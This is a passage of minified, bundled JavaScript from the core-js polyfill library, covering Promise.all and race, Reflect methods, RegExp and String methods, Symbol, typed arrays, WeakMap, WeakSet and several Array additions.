w(a&&this===s?j:this,e)}}),c(c.S+c.F*!(k&&n("./_iter-detect")(function(e){j.all(e).catch(i)})),x,{all:function(e){var s=this,t=O(s),a=t.resolve,l=t.reject,n=y(function(){var i=[],r=0,o=1;p(e,!1,function(e){var t=r++,n=!1;i.push(void 0),o++,s.resolve(e).then(function(e){n||(n=!0,i[t]=e,--o)||a(i)},l)}),--o||a(i)});return n.e&&l(n.v),t.promise},race:function(e){var t=this,n=O(t),i=n.reject,r=y(function(){p(e,!1,function(e){t.resolve(e).then(n.resolve,i)})});return r.e&&i(r.v),n.promise}})},{"./_a-function":8,"./_an-instance":12,"./_classof":23,"./_core":29,"./_ctx":31,"./_export":39,"./_for-of":45,"./_global":47,"./_is-object":58,"./_iter-detect":63,"./_library":66,"./_microtask":74,"./_new-promise-capability":75,"./_perform":94,"./_promise-resolve":95,"./_redefine-all":97,"./_set-species":106,"./_set-to-string-tag":107,"./_species-constructor":110,"./_task":119,"./_user-agent":131,"./_wks":135}],217:[function(e,t,n){var i=e("./_export"),r=e("./_a-function"),o=e("./_an-object"),s=(e("./_global").Reflect||{}).apply,a=Function.apply;i(i.S+i.F*!e("./_fails")(function(){s(function(){})}),"Reflect",{apply:function(e,t,n){e=r(e),n=o(n);return s?s(e,t,n):a.call(e,t,n)}})},{"./_a-function":8,"./_an-object":13,"./_export":39,"./_fails":41,"./_global":47}],218:[function(e,t,n){var i=e("./_export"),r=e("./_object-create"),o=e("./_a-function"),s=e("./_an-object"),a=e("./_is-object"),l=e("./_fails"),c=e("./_bind"),u=(e("./_global").Reflect||{}).construct,h=l(function(){function e(){}return!(u(function(){},[],e)instanceof e)}),d=!l(function(){u(function(){})});i(i.S+i.F*(h||d),"Reflect",{construct:function(e,t){o(e),s(t);var n=arguments.length<3?e:o(arguments[2]);if(d&&!h)return u(e,t,n);if(e==n){switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3])}var i=[null];return i.push.apply(i,t),new(c.apply(e,i))}i=n.prototype,n=r(a(i)?i:Object.prototype),i=Function.apply.call(e,n,t);return a(i)?i:n}})},{"./_a-function":8,"./_an-object":13,"./_bind":22,"./_export":39,"./_fails":41,"./_global":47,"./_is-object":58,"./_object-create":77}],219:[function(e,t,n){var i=e("./_object-dp"),r=e("./_export"),o=e("./_an-object"),s=e("./_to-primitive");r(r.S+r.F*e("./_fails")(function(){Reflect.defineProperty(i.f({},1,{value:1}),1,{value:2})}),"Reflect",{defineProperty:function(e,t,n){o(e),t=s(t,!0),o(n);try{return i.f(e,t,n),!0}catch(e){return!1}}})},{"./_an-object":13,"./_export":39,"./_fails":41,"./_object-dp":78,"./_to-primitive":126}],220:[function(e,t,n){var i=e("./_export"),r=e("./_object-gopd").f,o=e("./_an-object");i(i.S,"Reflect",{deleteProperty:function(e,t){var n=r(o(e),t);return!(n&&!n.configurable)&&delete e[t]}})},{"./_an-object":13,"./_export":39,"./_object-gopd":81}],221:[function(e,t,n){"use strict";function i(e){this._t=o(e),this._i=0;var t,n=this._k=[];for(t in e)n.push(t)}var r=e("./_export"),o=e("./_an-object");e("./_iter-create")(i,"Object",function(){var e,t=this._k;do{if(this._i>=t.length)return{value:void 0,done:!0}}while(!((e=t[this._i++])in this._t));return{value:e,done:!1}}),r(r.S,"Reflect",{enumerate:function(e){return new i(e)}})},{"./_an-object":13,"./_export":39,"./_iter-create":61}],222:[function(e,t,n){var i=e("./_object-gopd"),r=e("./_export"),o=e("./_an-object");r(r.S,"Reflect",{getOwnPropertyDescriptor:function(e,t){return i.f(o(e),t)}})},{"./_an-object":13,"./_export":39,"./_object-gopd":81}],223:[function(e,t,n){var i=e("./_export"),r=e("./_object-gpo"),o=e("./_an-object");i(i.S,"Reflect",{getPrototypeOf:function(e){return r(o(e))}})},{"./_an-object":13,"./_export":39,"./_object-gpo":85}],224:[function(e,t,n){var o=e("./_object-gopd"),s=e("./_object-gpo"),a=e("./_has"),i=e("./_export"),l=e("./_is-object"),c=e("./_an-object");i(i.S,"Reflect",{get:function e(t,n){var i,r=arguments.length<3?t:arguments[2];return c(t)===r?t[n]:(i=o.f(t,n))?a(i,"value")?i.value:void 0!==i.get?i.get.call(r):void 0:l(i=s(t))?e(i,n,r):void 0}})},{"./_an-object":13,"./_export":39,"./_has":48,"./_is-object":58,"./_object-gopd":81,"./_object-gpo":85}],225:[function(e,t,n){e=e("./_export");e(e.S,"Reflect",{has:function(e,t){return t in e}})},{"./_export":39}],226:[function(e,t,n){var i=e("./_export"),r=e("./_an-object"),o=Object.isExtensible;i(i.S,"Reflect",{isExtensible:function(e){return r(e),!o||o(e)}})},{"./_an-object":13,"./_export":39}],227:[function(e,t,n){var i=e("./_export");i(i.S,"Reflect",{ownKeys:e("./_own-keys")})},{"./_export":39,"./_own-keys":91}],228:[function(e,t,n){var i=e("./_export"),r=e("./_an-object"),o=Object.preventExtensions;i(i.S,"Reflect",{preventExtensions:function(e){r(e);try{return o&&o(e),!0}catch(e){return!1}}})},{"./_an-object":13,"./_export":39}],229:[function(e,t,n){var i=e("./_export"),r=e("./_set-proto");r&&i(i.S,"Reflect",{setPrototypeOf:function(e,t){r.check(e,t);try{return r.set(e,t),!0}catch(e){return!1}}})},{"./_export":39,"./_set-proto":105}],230:[function(e,t,n){var a=e("./_object-dp"),l=e("./_object-gopd"),c=e("./_object-gpo"),u=e("./_has"),i=e("./_export"),h=e("./_property-desc"),d=e("./_an-object"),f=e("./_is-object");i(i.S,"Reflect",{set:function e(t,n,i){var r,o=arguments.length<4?t:arguments[3],s=l.f(d(t),n);if(!s){if(f(r=c(t)))return e(r,n,i,o);s=h(0)}if(u(s,"value")){if(!1===s.writable||!f(o))return!1;if(r=l.f(o,n)){if(r.get||r.set||!1===r.writable)return!1;r.value=i,a.f(o,n,r)}else a.f(o,n,h(0,i));return!0}return void 0!==s.set&&(s.set.call(o,i),!0)}})},{"./_an-object":13,"./_export":39,"./_has":48,"./_is-object":58,"./_object-dp":78,"./_object-gopd":81,"./_object-gpo":85,"./_property-desc":96}],231:[function(e,t,n){var i=e("./_global"),o=e("./_inherit-if-required"),r=e("./_object-dp").f,s=e("./_object-gopn").f,a=e("./_is-regexp"),l=e("./_flags"),c=p=i.RegExp,u=p.prototype,h=/a/g,d=/a/g,f=new p(h)!==h;if(e("./_descriptors")&&(!f||e("./_fails")(function(){return d[e("./_wks")("match")]=!1,p(h)!=h||p(d)==d||"/a/i"!=p(h,"i")}))){for(var p=function(e,t){var n=this instanceof p,i=a(e),r=void 0===t;return!n&&i&&e.constructor===p&&r?e:o(f?new c(i&&!r?e.source:e,t):c((i=e instanceof p)?e.source:e,i&&r?l.call(e):t),n?this:u,p)},m=s(c),v=0;m.length>v;)!function(t){t in p||r(p,t,{configurable:!0,get:function(){return c[t]},set:function(e){c[t]=e}})}(m[v++]);(u.constructor=p).prototype=u,e("./_redefine")(i,"RegExp",p)}e("./_set-species")("RegExp")},{"./_descriptors":35,"./_fails":41,"./_flags":43,"./_global":47,"./_inherit-if-required":52,"./_is-regexp":59,"./_object-dp":78,"./_object-gopn":83,"./_redefine":98,"./_set-species":106,"./_wks":135}],232:[function(e,t,n){"use strict";var i=e("./_regexp-exec");e("./_export")({target:"RegExp",proto:!0,forced:i!==/./.exec},{exec:i})},{"./_export":39,"./_regexp-exec":100}],233:[function(e,t,n){e("./_descriptors")&&"g"!=/./g.flags&&e("./_object-dp").f(RegExp.prototype,"flags",{configurable:!0,get:e("./_flags")})},{"./_descriptors":35,"./_flags":43,"./_object-dp":78}],234:[function(e,t,n){"use strict";var u=e("./_an-object"),h=e("./_to-length"),d=e("./_advance-string-index"),f=e("./_regexp-exec-abstract");e("./_fix-re-wks")("match",1,function(i,r,l,c){return[function(e){var t=i(this),n=null==e?void 0:e[r];return void 0!==n?n.call(e,t):new RegExp(e)[r](String(t))},function(e){var t=c(l,e,this);if(t.done)return t.value;var n=u(e),i=String(this);if(!n.global)return f(n,i);for(var r=n.unicode,o=[],s=n.lastIndex=0;null!==(a=f(n,i));){var a=String(a[0]);""===(o[s]=a)&&(n.lastIndex=d(i,h(n.lastIndex),r)),s++}return 0===s?null:o}]})},{"./_advance-string-index":11,"./_an-object":13,"./_fix-re-wks":42,"./_regexp-exec-abstract":99,"./_to-length":124}],235:[function(e,t,n){"use strict";var x=e("./_an-object"),T=e("./_to-object"),S=e("./_to-length"),k=e("./_to-integer"),E=e("./_advance-string-index"),j=e("./_regexp-exec-abstract"),A=Math.max,O=Math.min,C=Math.floor,P=/\$([$&`']|\d\d?|<[^>]*>)/g,F=/\$([$&`']|\d\d?)/g;e("./_fix-re-wks")("replace",2,function(r,o,b,w){return[function(e,t){var n=r(this),i=null==e?void 0:e[o];return void 0!==i?i.call(e,n,t):b.call(String(n),e,t)},function(e,t){var n=w(b,e,this,t);if(n.done)return n.value;for(var i,r=x(e),o=String(this),s="function"==typeof t,a=(s||(t=String(t)),r.global),l=(a&&(i=r.unicode,r.lastIndex=0),[]);null!==(f=j(r,o))&&(l.push(f),a);)""===String(f[0])&&(r.lastIndex=E(o,S(r.lastIndex),i));for(var c,u="",h=0,d=0;d<l.length;d++){for(var f=l[d],p=String(f[0]),m=A(O(k(f.index),o.length),0),v=[],_=1;_<f.length;_++)v.push(void 0===(c=f[_])?c:String(c));var g=f.groups,y=s?(y=[p].concat(v,m,o),void 0!==g&&y.push(g),String(t.apply(void 0,y))):function(o,s,a,l,c,e){var u=a+o.length,h=l.length,t=F;void 0!==c&&(c=T(c),t=P);return b.call(e,t,function(e,t){var n;switch(t.charAt(0)){case"$":return"$";case"&":return o;case"`":return s.slice(0,a);case"'":return s.slice(u);case"<":n=c[t.slice(1,-1)];break;default:var i,r=+t;if(0==r)return e;if(h<r)return 0!==(i=C(r/10))&&i<=h?void 0===l[i-1]?t.charAt(1):l[i-1]+t.charAt(1):e;n=l[r-1]}return void 0===n?"":n})}(p,o,m,v,g,t);h<=m&&(u+=o.slice(h,m)+y,h=m+p.length)}return u+o.slice(h)}]})},{"./_advance-string-index":11,"./_an-object":13,"./_fix-re-wks":42,"./_regexp-exec-abstract":99,"./_to-integer":122,"./_to-length":124,"./_to-object":125}],236:[function(e,t,n){"use strict";var a=e("./_an-object"),l=e("./_same-value"),c=e("./_regexp-exec-abstract");e("./_fix-re-wks")("search",1,function(i,r,o,s){return[function(e){var t=i(this),n=null==e?void 0:e[r];return void 0!==n?n.call(e,t):new RegExp(e)[r](String(t))},function(e){var t,n=s(o,e,this);return n.done?n.value:(n=a(e),e=String(this),t=n.lastIndex,l(t,0)||(n.lastIndex=0),e=c(n,e),l(n.lastIndex,t)||(n.lastIndex=t),null===e?-1:e.index)}]})},{"./_an-object":13,"./_fix-re-wks":42,"./_regexp-exec-abstract":99,"./_same-value":102}],237:[function(e,t,n){"use strict";var h=e("./_is-regexp"),_=e("./_an-object"),g=e("./_species-constructor"),y=e("./_advance-string-index"),b=e("./_to-length"),w=e("./_regexp-exec-abstract"),d=e("./_regexp-exec"),i=e("./_fails"),x=Math.min,f=[].push,s="split",T="length",S="lastIndex",k=4294967295,E=!i(function(){RegExp(k,"y")});e("./_fix-re-wks")("split",2,function(r,o,p,m){var v="c"=="abbc"[s](/(b)*/)[1]||4!="test"[s](/(?:)/,-1)[T]||2!="ab"[s](/(?:ab)*/)[T]||4!="."[s](/(.?)(.?)/)[T]||1<"."[s](/()()/)[T]||""[s](/.?/)[T]?function(e,t){var n=String(this);if(void 0===e&&0===t)return[];if(!h(e))return p.call(n,e,t);for(var i,r,o,s=[],a=(e.ignoreCase?"i":"")+(e.multiline?"m":"")+(e.unicode?"u":"")+(e.sticky?"y":""),l=0,c=void 0===t?k:t>>>0,u=new RegExp(e.source,a+"g");(i=d.call(u,n))&&!(l<(r=u[S])&&(s.push(n.slice(l,i.index)),1<i[T]&&i.index<n[T]&&f.apply(s,i.slice(1)),o=i[0][T],l=r,c<=s[T]));)u[S]===i.index&&u[S]++;return l===n[T]?!o&&u.test("")||s.push(""):s.push(n.slice(l)),c<s[T]?s.slice(0,c):s}:"0"[s](void 0,0)[T]?function(e,t){return void 0===e&&0===t?[]:p.call(this,e,t)}:p;return[function(e,t){var n=r(this),i=null==e?void 0:e[o];return void 0!==i?i.call(e,n,t):v.call(String(n),e,t)},function(e,t){var n=m(v,e,this,t,v!==p);if(n.done)return n.value;var n=_(e),i=String(this),e=g(n,RegExp),r=n.unicode,o=(n.ignoreCase?"i":"")+(n.multiline?"m":"")+(n.unicode?"u":"")+(E?"y":"g"),s=new e(E?n:"^(?:"+n.source+")",o),a=void 0===t?k:t>>>0;if(0==a)return[];if(0===i.length)return null===w(s,i)?[i]:[];for(var l=0,c=0,u=[];c<i.length;){s.lastIndex=E?c:0;var h,d=w(s,E?i:i.slice(c));if(null===d||(h=x(b(s.lastIndex+(E?0:c)),i.length))===l)c=y(i,c,r);else{if(u.push(i.slice(l,c)),u.length===a)return u;for(var f=1;f<=d.length-1;f++)if(u.push(d[f]),u.length===a)return u;c=l=h}}return u.push(i.slice(l)),u}]})},{"./_advance-string-index":11,"./_an-object":13,"./_fails":41,"./_fix-re-wks":42,"./_is-regexp":59,"./_regexp-exec":100,"./_regexp-exec-abstract":99,"./_species-constructor":110,"./_to-length":124}],238:[function(t,e,n){"use strict";t("./es6.regexp.flags");function i(e){t("./_redefine")(RegExp.prototype,a,e,!0)}var r=t("./_an-object"),o=t("./_flags"),s=t("./_descriptors"),a="toString",l=/./[a];t("./_fails")(function(){return"/a/b"!=l.call({source:"a",flags:"b"})})?i(function(){var e=r(this);return"/".concat(e.source,"/","flags"in e?e.flags:!s&&e instanceof RegExp?o.call(e):void 0)}):l.name!=a&&i(function(){return l.call(this)})},{"./_an-object":13,"./_descriptors":35,"./_fails":41,"./_flags":43,"./_redefine":98,"./es6.regexp.flags":233}],239:[function(e,t,n){"use strict";var i=e("./_collection-strong"),r=e("./_validate-collection");t.exports=e("./_collection")("Set",function(e){return function(){return e(this,0<arguments.length?arguments[0]:void 0)}},{add:function(e){return i.def(r(this,"Set"),e=0===e?0:e,e)}},i)},{"./_collection":28,"./_collection-strong":25,"./_validate-collection":132}],240:[function(e,t,n){"use strict";e("./_string-html")("anchor",function(t){return function(e){return t(this,"a","name",e)}})},{"./_string-html":114}],241:[function(e,t,n){"use strict";e("./_string-html")("big",function(e){return function(){return e(this,"big","","")}})},{"./_string-html":114}],242:[function(e,t,n){"use strict";e("./_string-html")("blink",function(e){return function(){return e(this,"blink","","")}})},{"./_string-html":114}],243:[function(e,t,n){"use strict";e("./_string-html")("bold",function(e){return function(){return e(this,"b","","")}})},{"./_string-html":114}],244:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_string-at")(!1);i(i.P,"String",{codePointAt:function(e){return r(this,e)}})},{"./_export":39,"./_string-at":112}],245:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_to-length"),o=e("./_string-context"),s="endsWith",a=""[s];i(i.P+i.F*e("./_fails-is-regexp")(s),"String",{endsWith:function(e){var t=o(this,e,s),n=1<arguments.length?arguments[1]:void 0,i=r(t.length),n=void 0===n?i:Math.min(r(n),i),i=String(e);return a?a.call(t,i,n):t.slice(n-i.length,n)===i}})},{"./_export":39,"./_fails-is-regexp":40,"./_string-context":113,"./_to-length":124}],246:[function(e,t,n){"use strict";e("./_string-html")("fixed",function(e){return function(){return e(this,"tt","","")}})},{"./_string-html":114}],247:[function(e,t,n){"use strict";e("./_string-html")("fontcolor",function(t){return function(e){return t(this,"font","color",e)}})},{"./_string-html":114}],248:[function(e,t,n){"use strict";e("./_string-html")("fontsize",function(t){return function(e){return t(this,"font","size",e)}})},{"./_string-html":114}],249:[function(e,t,n){var i=e("./_export"),o=e("./_to-absolute-index"),s=String.fromCharCode,e=String.fromCodePoint;i(i.S+i.F*(!!e&&1!=e.length),"String",{fromCodePoint:function(e){for(var t,n=[],i=arguments.length,r=0;r<i;){if(t=+arguments[r++],o(t,1114111)!==t)throw RangeError(t+" is not a valid code point");n.push(t<65536?s(t):s(55296+((t-=65536)>>10),t%1024+56320))}return n.join("")}})},{"./_export":39,"./_to-absolute-index":120}],250:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_string-context");i(i.P+i.F*e("./_fails-is-regexp")("includes"),"String",{includes:function(e){return!!~r(this,e,"includes").indexOf(e,1<arguments.length?arguments[1]:void 0)}})},{"./_export":39,"./_fails-is-regexp":40,"./_string-context":113}],251:[function(e,t,n){"use strict";e("./_string-html")("italics",function(e){return function(){return e(this,"i","","")}})},{"./_string-html":114}],252:[function(e,t,n){"use strict";var i=e("./_string-at")(!0);e("./_iter-define")(String,"String",function(e){this._t=String(e),this._i=0},function(){var e=this._t,t=this._i;return t>=e.length?{value:void 0,done:!0}:(e=i(e,t),this._i+=e.length,{value:e,done:!1})})},{"./_iter-define":62,"./_string-at":112}],253:[function(e,t,n){"use strict";e("./_string-html")("link",function(t){return function(e){return t(this,"a","href",e)}})},{"./_string-html":114}],254:[function(e,t,n){var i=e("./_export"),s=e("./_to-iobject"),a=e("./_to-length");i(i.S,"String",{raw:function(e){for(var t=s(e.raw),n=a(t.length),i=arguments.length,r=[],o=0;o<n;)r.push(String(t[o++])),o<i&&r.push(String(arguments[o]));return r.join("")}})},{"./_export":39,"./_to-iobject":123,"./_to-length":124}],255:[function(e,t,n){var i=e("./_export");i(i.P,"String",{repeat:e("./_string-repeat")})},{"./_export":39,"./_string-repeat":116}],256:[function(e,t,n){"use strict";e("./_string-html")("small",function(e){return function(){return e(this,"small","","")}})},{"./_string-html":114}],257:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_to-length"),o=e("./_string-context"),s="startsWith",a=""[s];i(i.P+i.F*e("./_fails-is-regexp")(s),"String",{startsWith:function(e){var t=o(this,e,s),n=r(Math.min(1<arguments.length?arguments[1]:void 0,t.length)),e=String(e);return a?a.call(t,e,n):t.slice(n,n+e.length)===e}})},{"./_export":39,"./_fails-is-regexp":40,"./_string-context":113,"./_to-length":124}],258:[function(e,t,n){"use strict";e("./_string-html")("strike",function(e){return function(){return e(this,"strike","","")}})},{"./_string-html":114}],259:[function(e,t,n){"use strict";e("./_string-html")("sub",function(e){return function(){return e(this,"sub","","")}})},{"./_string-html":114}],260:[function(e,t,n){"use strict";e("./_string-html")("sup",function(e){return function(){return e(this,"sup","","")}})},{"./_string-html":114}],261:[function(e,t,n){"use strict";e("./_string-trim")("trim",function(e){return function(){return e(this,3)}})},{"./_string-trim":117}],262:[function(e,L,D){"use strict";function i(e){var t=A[e]=y(x[k]);return t._k=e,t}function n(e,t){m(e);for(var n,i=z(t=v(t)),r=0,o=i.length;r<o;)I(e,n=i[r++],t[n]);return e}function t(e){var t=ee.call(this,e=_(e,!0));return!(this===C&&l(A,e)&&!l(O,e))&&(!(t||!l(this,e)||!l(A,e)||l(this,E)&&this[E][e])||t)}function r(e,t){var n;if(e=v(e),t=_(t,!0),e!==C||!l(A,t)||l(O,t))return!(n=J(e,t))||!l(A,t)||l(e,E)&&e[E][t]||(n.enumerable=!0),n}function o(e){for(var t,n=Q(v(e)),i=[],r=0;n.length>r;)l(A,t=n[r++])||t==E||t==$||i.push(t);return i}function s(e){for(var t,n=e===C,i=Q(n?O:v(e)),r=[],o=0;i.length>o;)!l(A,t=i[o++])||n&&!l(C,t)||r.push(A[t]);return r}var a=e("./_global"),l=e("./_has"),c=e("./_descriptors"),u=e("./_export"),N=e("./_redefine"),$=e("./_meta").KEY,h=e("./_fails"),d=e("./_shared"),f=e("./_set-to-string-tag"),V=e("./_uid"),p=e("./_wks"),B=e("./_wks-ext"),U=e("./_wks-define"),z=e("./_enum-keys"),q=e("./_is-array"),m=e("./_an-object"),H=e("./_is-object"),W=e("./_to-object"),v=e("./_to-iobject"),_=e("./_to-primitive"),g=e("./_property-desc"),y=e("./_object-create"),Y=e("./_object-gopn-ext"),K=e("./_object-gopd"),b=e("./_object-gops"),X=e("./_object-dp"),G=e("./_object-keys"),J=K.f,w=X.f,Q=Y.f,x=a.Symbol,T=a.JSON,S=T&&T.stringify,k="prototype",E=p("_hidden"),Z=p("toPrimitive"),ee={}.propertyIsEnumerable,j=d("symbol-registry"),A=d("symbols"),O=d("op-symbols"),C=Object[k],d="function"==typeof x&&!!b.f,P=a.QObject,F=!P||!P[k]||!P[k].findChild,R=c&&h(function(){return 7!=y(w({},"a",{get:function(){return w(this,"a",{value:7}).a}})).a})?function(e,t,n){var i=J(C,t);i&&delete C[t],w(e,t,n),i&&e!==C&&w(C,t,i)}:w,M=d&&"symbol"==typeof x.iterator?function(e){return"symbol"==typeof e}:function(e){return e instanceof x},I=function(e,t,n){return e===C&&I(O,t,n),m(e),t=_(t,!0),m(n),(l(A,t)?(n.enumerable?(l(e,E)&&e[E][t]&&(e[E][t]=!1),n=y(n,{enumerable:g(0,!1)})):(l(e,E)||w(e,E,g(1,{})),e[E][t]=!0),R):w)(e,t,n)};d||(N((x=function(){if(this instanceof x)throw TypeError("Symbol is not a constructor!");var t=V(0<arguments.length?arguments[0]:void 0),n=function(e){this===C&&n.call(O,e),l(this,E)&&l(this[E],t)&&(this[E][t]=!1),R(this,t,g(1,e))};return c&&F&&R(C,t,{configurable:!0,set:n}),i(t)})[k],"toString",function(){return this._k}),K.f=r,X.f=I,e("./_object-gopn").f=Y.f=o,e("./_object-pie").f=t,b.f=s,c&&!e("./_library")&&N(C,"propertyIsEnumerable",t,!0),B.f=function(e){return i(p(e))}),u(u.G+u.W+u.F*!d,{Symbol:x});for(var te="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),ne=0;te.length>ne;)p(te[ne++]);for(var ie=G(p.store),re=0;ie.length>re;)U(ie[re++]);u(u.S+u.F*!d,"Symbol",{for:function(e){return l(j,e+="")?j[e]:j[e]=x(e)},keyFor:function(e){if(!M(e))throw TypeError(e+" is not a symbol!");for(var t in j)if(j[t]===e)return t},useSetter:function(){F=!0},useSimple:function(){F=!1}}),u(u.S+u.F*!d,"Object",{create:function(e,t){return void 0===t?y(e):n(y(e),t)},defineProperty:I,defineProperties:n,getOwnPropertyDescriptor:r,getOwnPropertyNames:o,getOwnPropertySymbols:s});P=h(function(){b.f(1)});u(u.S+u.F*P,"Object",{getOwnPropertySymbols:function(e){return b.f(W(e))}}),T&&u(u.S+u.F*(!d||h(function(){var e=x();return"[null]"!=S([e])||"{}"!=S({a:e})||"{}"!=S(Object(e))})),"JSON",{stringify:function(e){for(var t,n,i=[e],r=1;r<arguments.length;)i.push(arguments[r++]);if(n=t=i[1],(H(t)||void 0!==e)&&!M(e))return q(t)||(t=function(e,t){if("function"==typeof n&&(t=n.call(this,e,t)),!M(t))return t}),i[1]=t,S.apply(T,i)}}),x[k][Z]||e("./_hide")(x[k],Z,x[k].valueOf),f(x,"Symbol"),f(Math,"Math",!0),f(a.JSON,"JSON",!0)},{"./_an-object":13,"./_descriptors":35,"./_enum-keys":38,"./_export":39,"./_fails":41,"./_global":47,"./_has":48,"./_hide":49,"./_is-array":56,"./_is-object":58,"./_library":66,"./_meta":72,"./_object-create":77,"./_object-dp":78,"./_object-gopd":81,"./_object-gopn":83,"./_object-gopn-ext":82,"./_object-gops":84,"./_object-keys":87,"./_object-pie":88,"./_property-desc":96,"./_redefine":98,"./_set-to-string-tag":107,"./_shared":109,"./_to-iobject":123,"./_to-object":125,"./_to-primitive":126,"./_uid":130,"./_wks":135,"./_wks-define":133,"./_wks-ext":134}],263:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_typed"),o=e("./_typed-buffer"),l=e("./_an-object"),c=e("./_to-absolute-index"),u=e("./_to-length"),s=e("./_is-object"),a=e("./_global").ArrayBuffer,h=e("./_species-constructor"),d=o.ArrayBuffer,f=o.DataView,p=r.ABV&&a.isView,m=d.prototype.slice,v=r.VIEW,o="ArrayBuffer";i(i.G+i.W+i.F*(a!==d),{ArrayBuffer:d}),i(i.S+i.F*!r.CONSTR,o,{isView:function(e){return p&&p(e)||s(e)&&v in e}}),i(i.P+i.U+i.F*e("./_fails")(function(){return!new d(2).slice(1,void 0).byteLength}),o,{slice:function(e,t){if(void 0!==m&&void 0===t)return m.call(l(this),e);for(var n=l(this).byteLength,i=c(e,n),r=c(void 0===t?n:t,n),e=new(h(this,d))(u(r-i)),o=new f(this),s=new f(e),a=0;i<r;)s.setUint8(a++,o.getUint8(i++));return e}}),e("./_set-species")(o)},{"./_an-object":13,"./_export":39,"./_fails":41,"./_global":47,"./_is-object":58,"./_set-species":106,"./_species-constructor":110,"./_to-absolute-index":120,"./_to-length":124,"./_typed":129,"./_typed-buffer":128}],264:[function(e,t,n){var i=e("./_export");i(i.G+i.W+i.F*!e("./_typed").ABV,{DataView:e("./_typed-buffer").DataView})},{"./_export":39,"./_typed":129,"./_typed-buffer":128}],265:[function(e,t,n){e("./_typed-array")("Float32",4,function(i){return function(e,t,n){return i(this,e,t,n)}})},{"./_typed-array":127}],266:[function(e,t,n){e("./_typed-array")("Float64",8,function(i){return function(e,t,n){return i(this,e,t,n)}})},{"./_typed-array":127}],267:[function(e,t,n){e("./_typed-array")("Int16",2,function(i){return function(e,t,n){return i(this,e,t,n)}})},{"./_typed-array":127}],268:[function(e,t,n){e("./_typed-array")("Int32",4,function(i){return function(e,t,n){return i(this,e,t,n)}})},{"./_typed-array":127}],269:[function(e,t,n){e("./_typed-array")("Int8",1,function(i){return function(e,t,n){return i(this,e,t,n)}})},{"./_typed-array":127}],270:[function(e,t,n){e("./_typed-array")("Uint16",2,function(i){return function(e,t,n){return i(this,e,t,n)}})},{"./_typed-array":127}],271:[function(e,t,n){e("./_typed-array")("Uint32",4,function(i){return function(e,t,n){return i(this,e,t,n)}})},{"./_typed-array":127}],272:[function(e,t,n){e("./_typed-array")("Uint8",1,function(i){return function(e,t,n){return i(this,e,t,n)}})},{"./_typed-array":127}],273:[function(e,t,n){e("./_typed-array")("Uint8",1,function(i){return function(e,t,n){return i(this,e,t,n)}},!0)},{"./_typed-array":127}],274:[function(e,t,n){"use strict";function i(e){return function(){return e(this,0<arguments.length?arguments[0]:void 0)}}var o,r=e("./_global"),s=e("./_array-methods")(0),a=e("./_redefine"),l=e("./_meta"),c=e("./_object-assign"),u=e("./_collection-weak"),h=e("./_is-object"),d=e("./_validate-collection"),f=e("./_validate-collection"),r=!r.ActiveXObject&&"ActiveXObject"in r,p="WeakMap",m=l.getWeak,v=Object.isExtensible,_=u.ufstore,g={get:function(e){var t;if(h(e))return!0===(t=m(e))?_(d(this,p)).get(e):t?t[this._i]:void 0},set:function(e,t){return u.def(d(this,p),e,t)}},y=t.exports=e("./_collection")(p,i,g,u,!0,!0);f&&r&&(c((o=u.getConstructor(i,p)).prototype,g),l.NEED=!0,s(["delete","has","get","set"],function(i){var e=y.prototype,r=e[i];a(e,i,function(e,t){var n;return h(e)&&!v(e)?(this._f||(this._f=new o),n=this._f[i](e,t),"set"==i?this:n):r.call(this,e,t)})}))},{"./_array-methods":18,"./_collection":28,"./_collection-weak":27,"./_global":47,"./_is-object":58,"./_meta":72,"./_object-assign":76,"./_redefine":98,"./_validate-collection":132}],275:[function(e,t,n){"use strict";var i=e("./_collection-weak"),r=e("./_validate-collection");e("./_collection")("WeakSet",function(e){return function(){return e(this,0<arguments.length?arguments[0]:void 0)}},{add:function(e){return i.def(r(this,"WeakSet"),e,!0)}},i,!1,!0)},{"./_collection":28,"./_collection-weak":27,"./_validate-collection":132}],276:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_flatten-into-array"),o=e("./_to-object"),s=e("./_to-length"),a=e("./_a-function"),l=e("./_array-species-create");i(i.P,"Array",{flatMap:function(e){var t,n,i=o(this);return a(e),t=s(i.length),n=l(i,0),r(n,i,i,t,0,1,e,arguments[1]),n}}),e("./_add-to-unscopables")("flatMap")},{"./_a-function":8,"./_add-to-unscopables":10,"./_array-species-create":21,"./_export":39,"./_flatten-into-array":44,"./_to-length":124,"./_to-object":125}],277:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_flatten-into-array"),o=e("./_to-object"),s=e("./_to-length"),a=e("./_to-integer"),l=e("./_array-species-create");i(i.P,"Array",{flatten:function(){var e=arguments[0],t=o(this),n=s(t.length),i=l(t,0);return r(i,t,t,n,0,void 0===e?1:a(e)),i}}),e("./_add-to-unscopables")("flatten")},{"./_add-to-unscopables":10,"./_array-species-create":21,"./_export":39,"./_flatten-into-array":44,"./_to-integer":122,"./_to-length":124,"./_to-object":125}],278:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_array-includes")(!0);i(i.P,"Array",{includes:function(e){return r(this,e,1<arguments.length?arguments[1]:void 0)}}),e("./_add-to-unscopables")("includes")},{"./_add-to-unscopables":10,"./_array-includes":17,"./_export":39}],279:[function(e,t,n){var i=e("./_export"),r=e("./_microtask")(),o=e("./_global").process,s="process"==e("./_cof")(o);i(i.G,{asap:function(e){var t=s&&o.domain;r(t?t.bind(e):e)}})},{"./_cof":24,"./_export":39,"./_global":47,"./_microtask":74}],280:[function(e,t,n){var i=e("./_export"),r=e("./_cof");i(i.S,"Error",{isError:function(e){return"Error"===r(e)}})},{"./_cof":24,"./_export":39}],281:[function(e,t,n){var i=e("./_export");i(i.G,{global:e("./_global")})},{"./_export":39,"./_global":47}],282:[function(e,t,n){e("./_set-collection-from")("Map")},{"./_set-collection-from":103}],283:[function(e,t,n){e("./_set-collection-of")("Map")},{"./_set-collection-of":104}],284:[function(e,t,n){var 